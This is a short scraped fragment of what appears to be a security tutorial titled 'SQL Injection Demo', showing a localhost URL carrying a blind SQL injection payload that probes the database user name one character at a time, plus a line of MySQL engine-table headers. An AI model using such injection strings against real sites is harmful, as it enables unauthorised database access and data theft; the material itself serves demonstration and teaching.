 http://localhost/index.php?support=yes' AND SUBSTRING(user(),1,1)='a';--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS